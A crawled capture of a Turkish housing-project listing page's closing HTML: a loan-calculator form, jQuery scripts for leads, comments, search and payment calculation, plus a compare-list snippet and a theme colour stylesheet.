                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4179'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 861750);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/comparelist/load_list
body_size: -269
content:
<!-- Compare Slide List -->

<script>
    // Compare Slide
    $('.csm-trigger').on('click', function() {
        $('.compare-slide-menu').toggleClass('active');
    });

</script>


--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css
body_size: 4724
content:
/*===============================================
	All Colors Option 
================================================ */
.red-skin .btn-theme-2, .red-skin .top-header, .red-skin .pricing-bottom .btn-pricing,
.green-skin .btn-theme-2, .green-skin .top-header, .green-skin .pricing-bottom .btn-pricing,
.blue-skin .btn-theme-2, .blue-skin .top-header, .blue-skin .pricing-bottom .btn-pricing,
.yellow-skin .btn-theme-2, .yellow-skin .top-header, .yellow-skin .pricing-bottom .btn-pricing,
.darkblue-skin .btn-theme-2, .darkblue-skin .top-header, .darkblue-skin .pricing-bottom .btn-pricing,
.oceangreen-skin .btn-theme-2, .oceangreen-skin .top-header, .oceangreen-skin .pricing-bottom .btn-pricing,
.purple-skin .btn-theme-2, .purple-skin .top-header, .purple-skin .pricing-bottom .btn-pricing,
.goodred-skin .btn-theme-2, .goodred-skin .top-header, .goodred-skin .pricing-bottom .btn-pricing,
.goodgreen-skin .btn-theme-2, .goodgreen-skin .top-header, .goodgreen-skin .pricing-bottom .btn-pricing,
.blue2-skin .btn-theme-2, .blue2-skin .top-header, .blue2-skin .pricing-bottom .btn-pricing{ 
	background-color:#252c41;
	background:#252c41;
	border-color:#252c41;
}
.red-skin .hero-search h1, .green-skin .hero-search h1, .blue-skin .hero-search h1, .yellow-skin .hero-search h1, .darkblue-skin .hero-search h1,
.oceangreen-skin .hero-search h1,
.purple-skin .hero-search h1, .goodred-skin .hero-search h1, .goodgreen-skin .hero-search h1, .blue2-skin .hero-search h1{
	color:#252c41 !important;
}
/*-------------- Red Color Option --------------------*/
.red-skin .theme-bg,.red-skin .property-search-type label:hover, .red-skin .property-search-type label.active,
.red-skin li.login-attri.theme-log a,
.red-skin .range-slider .ui-slider .ui-slider-handle,
.red-skin .range-slider .ui-widget-header,
.red-skin .pricing-bottom .btn-pricing:hover, .red-skin .pricing-bottom .btn-pricing:focus
.red-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.red-skin .pagination li:first-child a,
.red-skin .btn.btn-theme,
.red-skin .btn.btn-theme:hover, .red-skin .btn.btn-theme:focus,
.red-skin .btn.search-btn,
.red-skin .btn-theme-2:hover, .red-skin .btn-theme-2:focus,
.red-skin .btn-outline-theme:hover, .red-skin .btn-outline-theme:focus,
.red-skin .btn.search-btn,
.red-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.red-skin .btn.search-btn-outline:hover, .red-skin .btn.search-btn-outline:focus,
.red-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.red-skin .home-slider-desc .read-more,
.red-skin .nav-tabs .nav-item.show .nav-link, .red-skin .nav-tabs .nav-link.active,
.red-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.red-skin .radio-custom:checked + .radio-custom-label:before,
.red-skin .btn.pop-login,
.red-skin .single-widgets.widget_search form button,
.red-skin .single-widgets.widget_tags ul li a:hover, .red-skin .single-widgets.widget_tags ul li a:focus,
.red-skin .pagination>.active>a, .red-skin .pagination>.active>a:focus, .red-skin .pagination>.active>a:hover, .red-skin .pagination>.active>span, .red-skin .pagination>.active>span:focus, .red-skin .pagination>.active>span:hover, .red-skin .pagination>li>a:focus, .red-skin .pagination>li>a:hover{
	background-color:#f02c2d;
	background:#f02c2d;
}
 
.red-skin a.link:hover, .red-skin a.link:focus, .red-skin a:hover, a:focus,
.red-skin .theme-cl,
.red-skin .btn.btn-theme-light,
.red-skin .bl-continue,
.red-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.red-skin nav .menu li a.active,
.red-skin nav .menu li.dropdown.open > a,
.red-skin nav .menu .mg-menu li a i, .red-skin nav .menu li a:hover,
.red-skin .recommended .pr-value,
.red-skin .btn-outline-theme,
.red-skin .btn.search-btn-outline,
.red-skin .dw-proprty-info li,
.red-skin .ps-trep .ps-type,
.red-skin .d-navigation ul li.active a,
.red-skin span.mod-close,
.red-skin .blog-page .blog-details blockquote .icon,
.red-skin .single-post-pagination .post-pagination-center-grid a,
.red-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.red-skin .cn-info-icon i, .red-skin .client-info h5,
.red-skin .listing-card-info-price{
	color:#f02c2d;
}

.red-skin .pagination>.active>a, .red-skin .pagination>.active>a:focus, .red-skin .pagination>.active>a:hover, .red-skin .pagination>.active>span, .red-skin .pagination>.active>span:focus, .red-skin .pagination>.active>span:hover, .red-skin .pagination>li>a:focus, .red-skin .pagination>li>a:hover,
.red-skin .pagination li:first-child a,
.red-skin .range-slider .ui-slider .ui-slider-handle,
.red-skin .attributes li.submit-attri.theme-log a,
.red-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.red-skin .btn.btn-theme,
.red-skin .btn-theme-2:hover, .red-skin .btn-theme-2:focus,
.red-skin .btn.btn-theme:hover, .red-skin .btn.btn-theme:focus,
.red-skin .btn-outline-theme:hover, .red-skin .btn-outline-theme:focus,
.red-skin .btn-outline-theme,
.red-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.red-skin .btn.search-btn-outline,
.red-skin .btn.search-btn-outline:hover, .red-skin .btn.search-btn-outline:focus,
.red-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.red-skin .nav-tabs .nav-item.show .nav-link, .red-skin .nav-tabs .nav-link.active,
.red-skin .btn.pop-login,
.red-skin .single-widgets.widget_tags ul li a:hover, .red-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#f02c2d;
}

.red-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(240, 44, 45, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(240, 44, 45, 0.2);
}

/*-------------- Green Color Option --------------------*/
.green-skin .theme-bg,.green-skin .property-search-type label:hover, .green-skin .property-search-type label.active,
.green-skin li.login-attri.theme-log a,
.green-skin .range-slider .ui-slider .ui-slider-handle,
.green-skin .range-slider .ui-widget-header,
.green-skin .pricing-bottom .btn-pricing:hover, .green-skin .pricing-bottom .btn-pricing:focus
.green-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.green-skin .pagination li:first-child a,
.green-skin .btn.btn-theme,
.green-skin .btn.btn-theme:hover, .green-skin .btn.btn-theme:focus,
.green-skin .btn.search-btn,
.green-skin .btn-theme-2:hover, .green-skin .btn-theme-2:focus,
.green-skin .btn-outline-theme:hover, .green-skin .btn-outline-theme:focus,
.green-skin .btn.search-btn,
.green-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.green-skin .btn.search-btn-outline:hover, .green-skin .btn.search-btn-outline:focus,
.green-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.green-skin .home-slider-desc .read-more,
.green-skin .nav-tabs .nav-item.show .nav-link, .green-skin .nav-tabs .nav-link.active,
.green-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.green-skin .radio-custom:checked + .radio-custom-label:before,
.green-skin .btn.pop-login,
.green-skin .single-widgets.widget_search form button,
.green-skin .single-widgets.widget_tags ul li a:hover, .green-skin .single-widgets.widget_tags ul li a:focus,
.green-skin .pagination>.active>a, .green-skin .pagination>.active>a:focus, .green-skin .pagination>.active>a:hover, .green-skin .pagination>.active>span, .green-skin .pagination>.active>span:focus, .green-skin .pagination>.active>span:hover, .green-skin .pagination>li>a:focus, .green-skin .pagination>li>a:hover{
	background-color:#bb0302;
	background:#bb0302;
}
 
.green-skin a.link:hover, .green-skin a.link:focus, .green-skin a:hover, a:focus,
.green-skin .theme-cl,
.green-skin .btn.btn-theme-light,
.green-skin .bl-continue,
.green-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.green-skin nav .menu li a.active,
.green-skin nav .menu li.dropdown.open > a,
.green-skin nav .menu .mg-menu li a i, .green-skin nav .menu li a:hover,
.green-skin .recommended .pr-value,
.green-skin .btn-outline-theme,
.green-skin .attributes li.submit-attri.theme-log a,
.green-skin .btn.search-btn-outline,
.green-skin .dw-proprty-info li,
.green-skin .ps-trep .ps-type,
.green-skin .d-navigation ul li.active a,
.green-skin span.mod-close,
.green-skin .blog-page .blog-details blockquote .icon,
.green-skin .single-post-pagination .post-pagination-center-grid a,
.green-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.green-skin .cn-info-icon i, .green-skin .client-info h5,
.green-skin .listing-card-info-price{
	color:#bb0302;
}

.green-skin .pagination>.active>a, .green-skin .pagination>.active>a:focus, .green-skin .pagination>.active>a:hover, .green-skin .pagination>.active>span, .green-skin .pagination>.active>span:focus, .green-skin .pagination>.active>span:hover, .green-skin .pagination>li>a:focus, .green-skin .pagination>li>a:hover,
.green-skin .pagination li:first-child a,
.green-skin .range-slider .ui-slider .ui-slider-handle,
.green-skin .attributes li.submit-attri.theme-log a,
.green-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.green-skin .btn.btn-theme,
.green-skin .btn-theme-2:hover, .green-skin .btn-theme-2:focus,
.green-skin .btn.btn-theme:hover, .green-skin .btn.btn-theme:focus,
.green-skin .btn-outline-theme:hover, .green-skin .btn-outline-theme:focus,
.green-skin .btn-outline-theme,
.green-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.green-skin .btn.search-btn-outline,
.green-skin .btn.search-btn-outline:hover, .green-skin .btn.search-btn-outline:focus,
.green-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.green-skin .nav-tabs .nav-item.show .nav-link, .green-skin .nav-tabs .nav-link.active,
.green-skin .btn.pop-login,
.green-skin .single-widgets.widget_tags ul li a:hover, .green-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#bb0302;
}

.green-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 186, 116, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 186, 116,0.2);
}
.green-skin .btn.btn-theme-light{
	background:rgba(0, 186, 116, 0.1);
}
/*-------------- Blue Color Option --------------------*/
.blue-skin .theme-bg,.blue-skin .property-search-type label:hover, .blue-skin .property-search-type label.active,
.blue-skin li.login-attri.theme-log a,
.blue-skin .range-slider .ui-slider .ui-slider-handle,
.blue-skin .range-slider .ui-widget-header,
.blue-skin .pricing-bottom .btn-pricing:hover, .blue-skin .pricing-bottom .btn-pricing:focus
.blue-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.blue-skin .pagination li:first-child a,
.blue-skin .btn.btn-theme,
.blue-skin .btn.btn-theme:hover, .blue-skin .btn.btn-theme:focus,
.blue-skin .btn.search-btn,
.blue-skin .btn-theme-2:hover, .blue-skin .btn-theme-2:focus,
.blue-skin .btn-outline-theme:hover, .blue-skin .btn-outline-theme:focus,
.blue-skin .btn.search-btn,
.blue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue-skin .btn.search-btn-outline:hover, .blue-skin .btn.search-btn-outline:focus,
.blue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue-skin .home-slider-desc .read-more,
.blue-skin .nav-tabs .nav-item.show .nav-link, .blue-skin .nav-tabs .nav-link.active,
.blue-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.blue-skin .radio-custom:checked + .radio-custom-label:before,
.blue-skin .btn.pop-login,
.blue-skin .single-widgets.widget_search form button,
.blue-skin .single-widgets.widget_tags ul li a:hover, .blue-skin .single-widgets.widget_tags ul li a:focus,
.blue-skin .pagination>.active>a, .blue-skin .pagination>.active>a:focus, .blue-skin .pagination>.active>a:hover, .blue-skin .pagination>.active>span, .blue-skin .pagination>.active>span:focus, .blue-skin .pagination>.active>span:hover, .blue-skin .pagination>li>a:focus, .blue-skin .pagination>li>a:hover{
	background-color:#0058f3;
	background:#0058f3;
}
 
.blue-skin a.link:hover, .blue-skin a.link:focus, .blue-skin a:hover, a:focus,
.blue-skin .theme-cl,
.blue-skin .btn.btn-theme-light,
.blue-skin .bl-continue,
.blue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue-skin nav .menu li a.active,
.blue-skin nav .menu li.dropdown.open > a,
.blue-skin nav .menu .mg-menu li a i, .blue-skin nav .menu li a:hover,
.blue-skin .recommended .pr-value,
.blue-skin .btn-outline-theme,
.blue-skin .attributes li.submit-attri.theme-log a,
.blue-skin .btn.search-btn-outline,
.blue-skin .dw-proprty-info li,
.blue-skin .ps-trep .ps-type,
.blue-skin .d-navigation ul li.active a,
.blue-skin span.mod-close,
.blue-skin .blog-page .blog-details blockquote .icon,
.blue-skin .single-post-pagination .post-pagination-center-grid a,
.blue-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.blue-skin .cn-info-icon i, .blue-skin .client-info h5,
.blue-skin .listing-card-info-price{
	color:#0058f3;
}

